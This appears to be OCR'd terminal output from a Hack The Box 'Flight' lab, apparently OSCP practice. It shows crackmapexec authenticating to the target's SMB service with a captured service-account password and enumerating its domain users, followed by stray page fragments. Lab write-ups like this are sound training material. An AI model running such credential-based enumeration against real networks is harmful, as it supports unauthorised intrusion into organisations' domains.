 zerox30@zeroX30: ~/HTB/OSCP/Windows/Flight/loot 169x34
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Flight/loot]
└─$ crackmapexec smb flight.htb -u 'svc_apache' -p 'S@Ss!K@*t13' --users
SMB flight.htb 445 G0 [*] Windows 10 / Server 2019 Build 17763 x64 (name:G0) (domain:flight.htb) (signing:True) (SMBv1:Fal
SMB flight.htb 445 G0 [+] flight.htb\svc_apache:S@Ss!K@*t13
SMB flight.htb 445 G0 [+] Enumerated domain user(s)
SMB flight.htb 445 G0 flight.htb\O.Possum badpwdcount: 0 desc: Helpdesk
SMB flight.htb 445 G0 flight.htb\svc_apache badpwdcount: 0 desc: Service Apache web
SMB flight.htb 445 G0 flight.htb\V.Stevens badpwdcount: 0 desc: Secretary
SMB flight.htb 445 G0 flight.htb\D.Truff badpwdcount: 0 desc: Project Manager
SMB flight.htb 445 G0 flight.htb\I.Francis badpwdcount: 0 desc: Nobody knows why he's here
SMB flight.htb 445 G0 flight.htb\W.Walker badpwdcount: 0 desc: Payroll officer
SMB flight.htb 445 G0 flight.htb\C.Bum badpwdcount: 0 desc: Senior Web Developer
SMB flight.htb 445 G0 flight.htb\M.Gold badpwdcount: 0 desc: Sysadmin
SMB flight.htb 445 G0 flight.htb\L.Kein badpwdcount: 0 desc: Penetration tester
SMB flight.htb 445 G0 flight.htb\G.Lors badpwdcount: 0 desc: Sales manager
SMB flight.htb 445 G0 flight.htb\R.Cold badpwdcount: 0 desc: HR Assistant
SMB flight.htb 445 G0 flight.htb\S.Moon badpwdcount: 0 desc: Junion Web Developer
SMB flight.htb 445 G0 flight.htb\krbtgt badpwdcount: 0 desc: Key Distribution Center Service Accou
SMB flight.htb 445 G0 flight.htb\Guest badpwdcount: 0 desc: Built-in account for guest access to
in
SMB flight.htb 445 G0 flight.htb\Administrator badpwdcount: 0 desc: Built-in account for administering th
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Flight/loot]
└─$
AVIATION SCHOOL
Home
been reported.